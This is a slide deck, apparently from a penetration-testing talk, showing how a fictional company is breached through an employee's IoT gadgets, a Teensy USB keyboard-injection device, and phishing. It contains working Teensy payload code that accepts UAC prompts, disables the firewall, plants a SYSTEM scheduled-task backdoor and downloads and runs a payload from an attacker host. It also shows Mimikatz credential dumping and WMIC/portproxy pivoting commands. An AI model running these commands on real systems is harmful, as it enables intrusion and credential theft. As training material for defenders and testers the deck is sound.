

# Experimenting With Different Attacks

- Attack One: IoT
- Attack Two: Human Interface Devices (HID)
- Attack Three: Phishing

…then

```
if privs != Admin:
      Escalate()
else:
      print "tango down"
```


### Attack One: IoT

- Bob works in IT. Bob likes gadgets.
- Recent vulnerabilities in IoT devices have/possibly/could expose your network

[+] The Ring Wi-Fi doorbell was subject to an attack from which the clear text Wi-Fi PSK could be obtained - <https://www.pentestpartners.com/blog/steal-your-wi-fi-key-from-your-doorbell-iot-wtf>

[+] The attack: Remove the mounting, press set-up button, connect to 'Ring' AP, access URL {RING\_IP}/gainspan/system/config/network where the PSK can be seen

[-] Need physical access **BUT** due to the nature of the device, this would be mounted outside the property



### Attack One: IoT

• More pwnable gadgets…

[+] iKettle was found to suffer from numerous vulnerabilities which essentially allowed the extraction of the clear text Wi-Fi PSK - [http://www.theregister.co.uk/2015/10/19/bods\\_brew\\_ikettle\\_20\\_hack\\_plot\\_vulnerable\\_london\\_pots](http://www.theregister.co.uk/2015/10/19/bods_brew_ikettle_20_hack_plot_vulnerable_london_pots)

[+] The attack: configure a rouge AP with the same name, make sure the rouge AP has a stronger single than that of the legitimate AP, deauth the iKettle, iKettle connects to the rogue AP, Access iKettle via Telnet using default PIN (if from Android) or brute-force 6-digit PIN if iOS, Enter AT-KEY command and the PSK is returned!

\*the vendor has reportedly fixed this vulnerability



#### Attack One: IoT

#### Even with access to Bob's network…

#### …We still need to compromise Bob's system!

But, we can *easily* perform a MiTM attack on *some* device on the network…



### Attack Two: HID

- **Human Interface Device (HID)**
	- [+] Teensy <https://www.pjrc.com/teensy/index.html>
	- [+] Rubber Ducky <http://hakshop.myshopify.com/products/usb-rubber-ducky-deluxe>
- **Tools to program the devices (specifically Teensy)**
	- [+]<https://github.com/samratashok/Kautilya> written by Nikhil Mitt
	- [+]<http://www.social-engineer.org/framework/> (SET)



# Attack Two: Getting Familiar With HIDs

#### • Basic Teensy payload construction

```
void setup()
{
   delay(10000);
   Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); //Windows Key
   Keyboard.set_key1(KEY_R); 
   Keyboard.send_now(); //send Win + R
   Keyboard.set_modifier(0); //release modifier key
   Keyboard.set_key1(0); //release key1
   Keyboard.send_now(); //send request
   delay(8000);
   Keyboard.println("powershell Start-Process powershell -Verb runAs"); //type in run dialog box
   delay(8000);
  send alt y(); //send ALT + Y
   delay(5000);
   Keyboard.println("desired command");
}
```


# Attack Two: Getting Familiar With HIDs

```
• continued…
```

```
void send_alt_y()
{
   delay(500);
   Keyboard.set_modifier(MODIFIERKEY_ALT); //ALT key
   Keyboard.set_key1(KEY_Y); 
   Keyboard.send_now(); //send ALT + Y (to 'agree' to the UAC prompt)
   delay(100);
   Keyboard.set_modifier(0); //release modifier key
   Keyboard.set_key1(0); //release key1
   Keyboard.send_now(); //send request
}
```
- Further info on keymappings @ http://www.pjrc.com/teensy/td keyboard.html
- Run *Teensyduino* to add support files to Arduino [http://www.pjrc.com/teensy/td\\_download.html](http://www.pjrc.com/teensy/td_download.html)
- For this example we are going to look at a much simplified (and less stealthy) version of a Kautilya payload
- **Note:** This attack has not been built with discreetness in mind!



# Attack Two: Building a HID Attack

• Windows' *netsh* command allows us to use our Windows systems as Wi-Fi hotspots

''…With this feature, a Windows computer can use a single physical wireless adapter to connect as a client to a hardware access point (AP), while at the same time acting as a software AP allowing other wireless-capable devices to connect to it…'\*

• Imagine the following Teensy payload:

```
Keyboard.println("echo netsh wlan set hostednetwork mode=allow ssid=hackedwifi key=WiFiPaSsW0rD > 
c:\\users\\rsmith\\wifi.bat");
delay(1000);
Keyboard.println("echo netsh wlan start hostednetwork >> c:\\users\\rsmith\\wifi.bat");
Delay(1000);
```
• Remember; Windows Firewall (or third-party security software) may hamper progress. Here's a quick and easy (but obvious – a popup dialogue box will display) way to disable the firewall

Keyboard.println("echo **netsh Advfirewall set allprofiles state off** >> c:\\users\\rsmith\\wifi.bat");

<sup>\*</sup> [https://msdn.microsoft.com/en-us/library/windows/desktop/dd815243\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/dd815243(v=vs.85).aspx)



# Attack Two: Building a HID Attack

• Now; lets configure a scheduled task to call wifi.bat upon user logon

```
Keyboard.println("schtasks /create /tn \"Microsoft\\Windows\\AppID\\WiFiSecurity\" /sc onlogon
/f /rl highest /tr \"c:\\users\\rsmith\\wifi.bat\" /ru \"SYSTEM\"");
```
- ...a pretty neat backdoor!
- Other useful payload generators
- Veil-Evasion a tool to generate payload executables that bypass common antivirus solutions. More details @ <https://www.veil-framework.com/framework/veil-evasion> or, in Kali at least, apt-get install veil-evasion
- We'll host payload.bat (the generated payload) on a malicious web server and make a request to download this via Bitsadmin



# Attack Two: Building a HID Attack

• …and here are the final few Teensy commands

```
Keyboard.println("bitsadmin /transfer H4cK3d /download /priority normal 
http://192.168.0.8:443/payload.bat c:\\users\\rsmith\\payload.bat"); 
delay(5000);
Keyboard.println("c:\\users\\rsmith\\payload.bat");
```


# Attack Three: Phishing

- If all else fails, go phishing!
- We're not going to talk a lot about phishing here (it's an extensive topic)...

However; there are some good projects/frameworks out there that allow you to test your staff (subject to company policies and local laws…)

[+] Gophish - <https://github.com/gophish/gophish> [+] Phishing Frenzy - <https://github.com/pentestgeek/phishing-frenzy>

- With LetsEncrypt [\(https://letsencrypt.org](https://letsencrypt.org/)) we can easily/freely gain valid SSL certificates for our tests
- Certs valid for 90 days; plenty of time for most engagements!



#### Escalation



#### …But what if Bob was running a low privileged account?



### Escalation

- The payloads we have used so far have generally required privileged access
- If we don't have this already there are many avenues to take (far too many to discuss within this presentation!)
- Enumeration, enumeration, enumeration! We can't attack anything before we know what we need to attack…

[+] Windows - Pentest Monkey's windows-privsc-check @<https://github.com/pentestmonkey/windows-privesc-check> [+] Linux - <self-promotion> LinEnum and Linux Privilege Escalation Cheatsheet @ [http://www.rebootuser.com](http://www.rebootuser.com/) </self-promotion>

- Tools/Techniques and Exploits
	- [+] Many and varied!
	- [+] A tool that has been in the news in recent months (Jan 2016) is 'Hot Potato' by FoxGlove Security\*
	- [+] Three main attacks; Local NBNS Spoofer, Fake WPAD Proxy Server and NTLM Relay attacks
- September 2016 An interesting take on the above techniques from Rob Fuller (Mubix) using Responder and a Hak5 Lan Turtle @ <https://room362.com/post/2016/snagging-creds-from-locked-machines/>



### Post Exploitation

- Right, we have Admin, root, SYSTEM, whatever!
- On this system we rule. But we want more. After all, the target for this whole attack was **vulnerablecompany.xyz not** bob@vulnerablecompany.xyz – he was just our way in!
- Remember; our last HID payload also created a Wi-Fi hotspot *hackedwifi* (probably not the best choice of name), so we can always sit outside Bob's office and hop onto this at anytime we wish!
- However, whilst we have a connection to Bob's system we may as well take what we can!



### Post Exploitation

- Mimikatz\* can extract plaintexts passwords, hashes, PIN codes and Kerberos tickets from memory
- Privileges are required!
- Important note: If you're running a 64-bit system (as we are in this demo) you'll need to be residing within a 64-bit process if you want these tools to work properly!

```
meterpreter > mimikatz command -f sekurlsa::logonPasswords -a "full"
rsmith,VULNCOMPANY,Password1234!"
"0;151057","Kerberos","rsmith","VULNCOMPANY","
         * Utilisateur : rsmith
         * Domaine : VULNCOMPANY
         * Hash LM : e52cac67419a9a22d419bc5eacf63c92
         * Hash NTLM : 29ab86c5c4d2aab957763e5c1720486d"
```
• Another nice tool is Windows Credential Editor (WCE)\*\*

[\\*https://github.com/gentilkiwi/mimikatz](http://www.ampliasecurity.com/research/windows-credentials-editor)  [\\*\\*http://www.ampliasecurity.com/research/windows-credentials-editor](http://www.ampliasecurity.com/research/windows-credentials-editor)



## What Do We Know?



vulnerablecompany.xyz has a web application hosted '*in the cloud*' and a remote access endpoint at vpn.vulnerablecompany.xyz



We have identified a remote worker and performed *some* recon on this employee



We have compromised a remote system



We haven't got into the company infrastructure



- Let's explore that Wi-Fi hotspot of ours...
- Connecting to this hotspot will allow us to share Bob's Internet connection. Obviously we want more than free Wi-Fi
- Netsh PortProxy

[+] '…The Netsh Interface Portproxy commands provide a command-line tool for use in administering servers that act as proxies between IPv4 and IPv6 networks and applications…'\*

**Note:** The target must have the IPv6 stack installed

• We can use the PortProxy interface to forward traffic from Bob's hotspot to a *known* internal system of our choice

Attacker (Wi-Fi hotspot client DHCP address) **>>** Bob's Wi-Fi Hotspot G/W (192.168.173.1) **>>** vulnerablecompany.xyz host:port

[\\*https://technet.microsoft.com/en-us/library/cc731068\(v=ws.10\).aspx](https://technet.microsoft.com/en-us/library/cc731068(v=ws.10).aspx)



- However. We'll need a target.
- WMIC can be used to query various information on a remote system; for example

[+] ntdomain will return details of the domain and DC information

**wmic /node:192.168.173.1 /User:vulncompany\rsmith /Password:Password1234! "ntdomain"**

- We can also use WMIC *process call create* to run a commands on the remote host
- Putting this all together we can use WMIC to locate a DC, and then use PortProxy to forward traffic from **Bob\_hotspot\_IP:389** to **Vulnerablecompany\_DC:389** (see below)

wmic /node:192.168.173.1 /User:vulncompany\rsmith /Password:Password1234! process call create **"cmd.exe /c netsh interface portproxy add v4tov4 listenport=389 listenaddress=192.168.173.1 connectport=389 connectaddress=172.16.0.100**"



- If you remember, earlier we found vpn.vulnerablecompany.xyz
- For reconnaissance and offline analysis MWR Labs released a tool called ADOffline @ <https://labs.mwrinfosecurity.com/blog/offline-querying-of-active-directory>
- We can use ldapsearch to download the LDAP structure using a command such as the following

ldapsearch -h 172.16.0.100 -x -D rsmith@vulnerablecompany.xyz -w Password1234! -b cn=users,dc=vulnerablecompany,dc=xyz -E pr=1000/noprompt -o ldif-wrap=no > ldap output

- We can then use ADOffline to populate this data into a SQLite DB for offline analysis
- Nice and stealthy!



**Contract** 

**Contract** 



- Two factor authentication is nonetheless essential!
- Network Segmentation is a key element to securing infrastructure
- Logging and pattern matching can greatly aid in securing networks
- Humans are always going to be better at identifying logical issues, i.e. Bob's sat next to me in the office yet I see he's also logged onto the VPN and poking around payroll records. Strange.
- Since companies are getting better at patch management and minimizing their attack surface, the bad guys (and us) have to think of new and imaginative ways to get in!



### What Do We Own?



vulnerablecompany.xyz has a web application hosted '*in the cloud*' and a remote access endpoint at vpn.vulnerablecompany.xyz



We have identified a remote worker and performed *some* recon on this employee



We have compromised a remote system



We have access to the company infrastructure



Bob's not happy, and has swapped his iKettle for a smart fridge





# Taking This Further…



#### **The Art of Hacking**

**Level:** Beginner/Intermediate

**Where:** Available from IEEE with course content available online

**Focus:** Databases, Unix, Windows, Off-the-shelf and Bespoke Applications

**Certification:** Practical exam to test skills upon course completion

<https://www.computer.org/web/corporate-programs/art-of-hacking>



# Taking This Further…



#### **Advanced Infrastructure Hacking**

**Level:** Advanced

**Where:** Bespoke locations / Security Conferences

**Focus:** Databases, Unix, Windows, Off-the-shelf Applications, VPN, VoIP, Networks and VLANs

**Purpose:** Preparation for exams such as CREST CCT, CHECK CTL, TIGER SST

<https://www.notsosecure.com/hacking-training/advanced-infrastructure-hacking/>



# Taking This Further…



#### **Red Team CTF**

**Level:** Intermediate -> Advanced

**Where:** Online (Hosted by NotSoSecure)

**Focus:** Databases, Unix, Windows, Off-the-shelf and Bespoke Applications and Reverse Engineering

**Purpose:** A practical exercise to identify team strengths and weaknesses through solving 30+ exercises

<https://www.notsosecure.com/hacking-training/advanced-infrastructure-hacking/>

### Thank You